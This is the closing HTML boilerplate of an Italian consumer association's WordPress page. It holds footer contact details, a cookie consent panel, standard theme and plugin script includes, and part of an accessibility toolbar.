					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<span  >
						Sede Nazionale					</span>
				</h3>
									<p class="elementor-icon-box-description">
						Via Casilina, 3/T  –  00182 Roma<BR>
Codice Fiscale: 97055270587<br>
La sede nazionale del Movimento Difesa del Cittadino non riceve al pubblico					</p>
							</div>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-bf2c2ca" data-id="bf2c2ca" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-040e5c0 elementor-widget elementor-widget-image" data-id="040e5c0" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
													<a href="tel:800161647">
							<img src="https://www.difesadelcittadino.it/wp-content/uploads/elementor/thumbs/Progetto-senza-titolo-3-r0bzcsq7piyh84yq3rwy4pwyyxs0ziq650bfcbk33w.png" title="Progetto senza titolo" alt="Progetto senza titolo" loading="lazy" />								</a>
														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-745d279" data-id="745d279" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-7f75f21 elementor-view-default elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="7f75f21" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<span  >
						Contatti					</span>
				</h3>
									<p class="elementor-icon-box-description">
						Pec:<a style="color:#006eb8" href="mailto:info@pec.mdc.it"> info@pec.mdc.it</a><br>

Mail assistenza: <a style="color:#006eb8" href="mailto:reclami@mdc.it"> reclami@mdc.it</a><br>

Ufficio stampa: <a style="color:#006eb8" href="mailto:ufficiostampa@mdc.it"> ufficiostampa@mdc.it</a>


					</p>
							</div>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-c190979" data-id="c190979" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-8e052c6 elementor-nav-menu__align-center elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="8e052c6" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav migration_allowed="1" migrated="0" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-8e052c6" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26333"><a target="_blank" href="https://www.difesadelcittadino.it/privacy-policy/" class="elementor-item">Privacy Policy</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26334"><a href="/cookie-policy" class="elementor-item">Cookie Policy</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-8e052c6" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26333"><a target="_blank" href="https://www.difesadelcittadino.it/privacy-policy/" class="elementor-item" tabindex="-1">Privacy Policy</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26334"><a href="/cookie-policy" class="elementor-item" tabindex="-1">Cookie Policy</a></li>
</ul>			</nav>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
		
	
</div><!-- #wrap -->


</div><!-- #outer-wrap -->



<a aria-label="Torna alla parte superiore della pagina" href="#" id="scroll-top" class="scroll-top-right"><i class=" fa fa-angle-up" aria-hidden="true" role="img"></i></a>




<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/oceanwp/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><h5 class="cli_messagebar_head">Informativa Cookie</h5><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">Questo sito o gli strumenti terzi da questo utilizzati si avvalgono di cookie necessari al funzionamento ed utili alle finalità illustrate nella cookie policy. Se vuoi saperne di più o negare il consenso a tutti o ad alcuni cookie, consulta la <a href="/cookie-policy">cookie policy</a>.<br />
Cliccando sul bottone "Accetta cookie", acconsenti all’uso dei cookie.</div><div class="cli-bar-btn_container"><a id="wt-cli-accept-all-btn" role='button' data-cli_action="accept_all" class="wt-cli-element medium cli-plugin-button wt-cli-accept-all-btn cookie_action_close_header cli_action_button">Accetta cookie</a><a role='button' id="cookie_action_close_header_reject" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header_reject cli_action_button wt-cli-reject-btn" data-cli_action="reject">Rifiuta tutti</a><a role='button' class="medium cli-plugin-button cli-plugin-main-button cli_settings_button">Impostazioni Cookie</a></div></div></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Rivedi consenso</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Chiudi</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Panoramica sulla privacy</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">Questo sito Web utilizza i cookie per migliorare la tua esperienza durante la navigazione nel sito Web. Di questi, i cookie classificati come necessari vengono memorizzati nel browser in quanto sono essenziali per il funzionamento delle funzionalità di base del sito web. Utilizziamo anche cookie di terze parti che ci aiutano ad analizzare e capire come utilizzi questo sito web. Questi cookie verranno memorizzati nel tuo browser solo con il tuo consenso. Hai anche la possibilità di disattivare questi cookie. Tuttavia, la disattivazione di alcuni di questi cookie potrebbe influire sulla tua esperienza di navigazione.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Mostra altro" role="button" data-readmore-text="Mostra altro" data-readless-text="Mostra meno"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="funzionali" data-toggle="cli-toggle-tab">
								Funzionali							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-funzionali" class="cli-user-preference-checkbox"  data-id="checkbox-funzionali" />
									<label for="wt-cli-checkbox-funzionali" class="cli-slider" data-cli-enable="Abilitato" data-cli-disable="Disabilitato"><span class="wt-cli-sr-only">Funzionali</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="funzionali">
								<div class="wt-cli-cookie-description">
									I cookie funzionali aiutano a svolgere determinate funzionalità come la condivisione del contenuto del sito Web su piattaforme di social media, la raccolta di feedback e altre funzionalità di terze parti.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="prestazioni" data-toggle="cli-toggle-tab">
								Prestazioni							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-prestazioni" class="cli-user-preference-checkbox"  data-id="checkbox-prestazioni" />
									<label for="wt-cli-checkbox-prestazioni" class="cli-slider" data-cli-enable="Abilitato" data-cli-disable="Disabilitato"><span class="wt-cli-sr-only">Prestazioni</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="prestazioni">
								<div class="wt-cli-cookie-description">
									I cookie per le prestazioni vengono utilizzati per comprendere e analizzare gli indici chiave delle prestazioni del sito Web che aiutano a fornire una migliore esperienza utente per i visitatori.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="analitici" data-toggle="cli-toggle-tab">
								Analitici							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-analitici" class="cli-user-preference-checkbox"  data-id="checkbox-analitici" />
									<label for="wt-cli-checkbox-analitici" class="cli-slider" data-cli-enable="Abilitato" data-cli-disable="Disabilitato"><span class="wt-cli-sr-only">Analitici</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="analitici">
								<div class="wt-cli-cookie-description">
									I cookie analitici vengono utilizzati per capire come i visitatori interagiscono con il sito web. Questi cookie aiutano a fornire informazioni sulle metriche del numero di visitatori, frequenza di rimbalzo, fonte di traffico, ecc.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="pubblicitari" data-toggle="cli-toggle-tab">
								Pubblicitari							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-pubblicitari" class="cli-user-preference-checkbox"  data-id="checkbox-pubblicitari" />
									<label for="wt-cli-checkbox-pubblicitari" class="cli-slider" data-cli-enable="Abilitato" data-cli-disable="Disabilitato"><span class="wt-cli-sr-only">Pubblicitari</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="pubblicitari">
								<div class="wt-cli-cookie-description">
									I cookie pubblicitari vengono utilizzati per fornire ai visitatori annunci e campagne di marketing pertinenti. Questi cookie tracciano i visitatori attraverso i siti Web e raccolgono informazioni per fornire annunci personalizzati.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="altri" data-toggle="cli-toggle-tab">
								Altri							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-altri" class="cli-user-preference-checkbox"  data-id="checkbox-altri" />
									<label for="wt-cli-checkbox-altri" class="cli-slider" data-cli-enable="Abilitato" data-cli-disable="Disabilitato"><span class="wt-cli-sr-only">Altri</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="altri">
								<div class="wt-cli-cookie-description">
									Altri cookie non classificati sono quelli che vengono analizzati e non sono ancora stati classificati in una categoria.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessari" data-toggle="cli-toggle-tab">
								Necessari							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-necessari" class="cli-user-preference-checkbox"  data-id="checkbox-necessari" />
									<label for="wt-cli-checkbox-necessari" class="cli-slider" data-cli-enable="Abilitato" data-cli-disable="Disabilitato"><span class="wt-cli-sr-only">Necessari</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessari">
								<div class="wt-cli-cookie-description">
									I cookie necessari sono assolutamente essenziali per il corretto funzionamento del sito web. Questi cookie garantiscono le funzionalità di base e le caratteristiche di sicurezza del sito web, in modo anonimo.
								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">ACCETTA E SALVA</a>
													</div>
												<div class="wt-cli-ckyes-footer-section">
							<div class="wt-cli-ckyes-brand-logo">Powered by <a href="https://www.cookieyes.com/"><img src="https://www.difesadelcittadino.it/wp-content/plugins/cookie-law-info/legacy/public/images/logo-cookieyes.svg" alt="CookieYes Logo"></a></div>
						</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><script id="jquery-form-validation-js-extra">
var swpmFbValidation = {"str":{"checkOne":"Please check at least one."}};
//# sourceURL=jquery-form-validation-js-extra
</script>
<script src="https://www.difesadelcittadino.it/wp-content/plugins/swpm-form-builder/js/jquery.validate.min.js?ver=5.1.4" id="jquery-form-validation-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/plugins/swpm-form-builder/js/swpm-validation.js?ver=5.1.4" id="swpm-form-builder-validation-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/plugins/swpm-form-builder/js/jquery.metadata.js?ver=5.1.4" id="swpm-form-builder-metadata-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/plugins/swpm-form-builder/js/i18n/validate/messages-it_IT.js?ver=1.9.0" id="swpm-validation-i18n-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/plugins/news-ticker-widget-for-elementor/assets/js/ticker.js?ver=1.0" id="ticker-script-js"></script>
<script src="https://www.difesadelcittadino.it/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script id="oceanwp-main-js-extra">
var oceanwpLocalize = {"nonce":"7832521f93","isRTL":"","menuSearchStyle":"drop_down","mobileMenuSearchStyle":"disabled","sidrSource":null,"sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"link","verticalHeaderTarget":"link","customScrollOffset":"0","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select","ajax_url":"https://www.difesadelcittadino.it/wp-admin/admin-ajax.php"};
//# sourceURL=oceanwp-main-js-extra
</script>
<script src="https://www.difesadelcittadino.it/wp-content/themes/oceanwp/assets/js/theme.min.js?ver=3.4.1" id="oceanwp-main-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/themes/oceanwp/assets/js/drop-down-mobile-menu.min.js?ver=3.4.1" id="oceanwp-drop-down-mobile-menu-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/themes/oceanwp/assets/js/drop-down-search.min.js?ver=3.4.1" id="oceanwp-drop-down-search-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/themes/oceanwp/assets/js/vendors/magnific-popup.min.js?ver=3.4.1" id="ow-magnific-popup-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/themes/oceanwp/assets/js/ow-lightbox.min.js?ver=3.4.1" id="oceanwp-lightbox-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/themes/oceanwp/assets/js/vendors/flickity.pkgd.min.js?ver=3.4.1" id="ow-flickity-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/themes/oceanwp/assets/js/ow-slider.min.js?ver=3.4.1" id="oceanwp-slider-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/themes/oceanwp/assets/js/scroll-effect.min.js?ver=3.4.1" id="oceanwp-scroll-effect-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/themes/oceanwp/assets/js/scroll-top.min.js?ver=3.4.1" id="oceanwp-scroll-top-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/themes/oceanwp/assets/js/select.min.js?ver=3.4.1" id="oceanwp-select-js"></script>
<script id="pojo-a11y-js-extra">
var PojoA11yOptions = {"focusable":"","remove_link_target":"","add_role_links":"","enable_save":"","save_expiration":""};
//# sourceURL=pojo-a11y-js-extra
</script>
<script src="https://www.difesadelcittadino.it/wp-content/plugins/pojo-accessibility/assets/js/app.min.js?ver=1.0.0" id="pojo-a11y-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1" id="smartmenus-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.10.3" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.10.2" id="elementor-webpack-runtime-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.10.2" id="elementor-frontend-modules-js"></script>
<script src="https://www.difesadelcittadino.it/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://www.difesadelcittadino.it/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.difesadelcittadino.it\/wp-admin\/admin-ajax.php","nonce":"01e60391c2","urls":{"assets":"https:\/\/www.difesadelcittadino.it\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.difesadelcittadino.it\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"it_IT","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.difesadelcittadino.it\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://www.difesadelcittadino.it/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.10.3" id="elementor-pro-frontend-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script src="https://www.difesadelcittadino.it/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=5.3.6" id="swiper-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js?ver=3.10.2" id="share-link-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.9.0" id="elementor-dialog-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Condividi su Facebook","shareOnTwitter":"Condividi su Twitter","pinIt":"Pinterest","download":"Download","downloadImage":"Scarica immagine","fullscreen":"Schermo intero","zoom":"Zoom","share":"Condividi","playVideo":"Riproduci video","previous":"Precedente","next":"Successivo","close":"Chiudi"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.10.2","is_static":false,"experimentalFeatures":{"e_hidden_wordpress_widgets":true,"theme_builder_v2":true,"landing-pages":true,"kit-elements-defaults":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/www.difesadelcittadino.it\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":8129,"title":"Manifestazione%20nazionale%20per%20fermare%20le%20banche%20e%20la%20criminalit%C3%A0%20economico-giudiziaria%20-%20MDC","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://www.difesadelcittadino.it/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.10.2" id="elementor-frontend-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.10.3" id="pro-preloaded-elements-handlers-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/plugins/elementor/assets/js/preloaded-modules.min.js?ver=3.10.2" id="preloaded-modules-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.10.3" id="e-sticky-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.difesadelcittadino.it/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.difesadelcittadino.it/wp-includes/js/wp-emoji-loader.min.js
</script>
		<a id="pojo-a11y-skip-content" class="pojo-skip-link pojo-skip-content" tabindex="1" accesskey="s" href="#content">Skip to content</a>
				<nav id="pojo-a11y-toolbar" class="pojo-a11y-toolbar-left" role="navigation">
			<div class="pojo-a11y-toolbar-toggle">
				<a class="pojo-a11y-toolbar-link pojo-a11y-toolbar-toggle-link" href="javascript:void(0);" title="Strumento di accessibiltà" role="button">
					<span class="pojo-sr-only sr-only">Open toolbar</span>
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" fill="currentColor" width="1em">
						<title>Strumento di accessibiltà</title>
						<path d="M50 .8c5.7 0 10.4 4.7 10.4 10.4S55.7 21.6 50 21.6s-10.4-4.7-10.4-10.4S44.3.8 50 .8zM92.2 32l-21.9 2.3c-2.6.3-4.6 2.5-4.6 5.2V94c0 2.9-2.3 5.2-5.2 5.2H60c-2.7 0-4.9-2.1-5.2-4.7l-2.2-24.7c-.1-1.5-1.4-2.5-2.8-2.4-1.3.1-2.2 1.1-2.4 2.4l-2.2 24.7c-.2 2.7-2.5 4.7-5.2 4.7h-.5c-2.9 0-5.2-2.3-5.2-5.2V39.4c0-2.7-2-4.9-4.6-5.2L7.8 32c-2.6-.3-4.6-2.5-4.6-5.2v-.5c0-2.6 2.1-4.7 4.7-4.7h.5c19.3 1.8 33.2 2.8 41.7 2.8s22.4-.9 41.7-2.8c2.6-.2 4.9 1.6 5.2 4.3v1c-.1 2.6-2.1 4.8-4.8 5.1z"/>					</svg>
				</a>
			</div>
			<div class="pojo-a11y-toolbar-overlay">
				<div class="pojo-a11y-toolbar-inner">
					<p class="pojo-a11y-toolbar-title">Strumento di accessibiltà</p>
					
					<ul class="pojo-a11y-toolbar-items pojo-a11y-tools">
																			<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-plus" data-action="resize-plus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Aumenta il testo</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-56v56c0 4.25-3.75 8-8 8h-16c-4.25 0-8-3.75-8-8v-56h-56c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h56v-56c0-4.25 3.75-8 8-8h16c4.25 0 8 3.75 8 8v56h56c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Aumenta il testo</span>								</a>
							</li>
							
							<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-minus" data-action="resize-minus" data-action-group="resize" tabindex="-1" role="button">
